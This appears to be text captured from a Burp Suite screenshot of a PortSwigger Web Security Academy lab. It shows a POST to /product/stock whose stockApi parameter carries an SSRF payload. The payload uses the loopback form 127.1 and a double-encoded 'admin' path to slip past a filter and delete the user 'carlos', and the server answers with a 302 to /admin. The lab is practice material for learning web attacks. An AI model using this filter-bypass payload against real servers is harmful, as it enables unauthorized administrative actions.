 Send Cancel < > Follow redirection Target: https://0a0100ba03069580c02fbd6500b500f4
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a0100ba03069580c02fbd6500b500f4.web-security-academy.net
3 Cookie: session=KORqlZwmXXnmForGLOUGe15hwvSwkL6v
4 Content-Length: 54
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a0100ba03069580c02fbd6500b500f4.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a0100ba03069580c02fbd6500b500f4.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 stockApi=http://127.1/%2561dmin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=a7ylzdnnxejPCsjaoTPppmOAJgNWSHEp; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7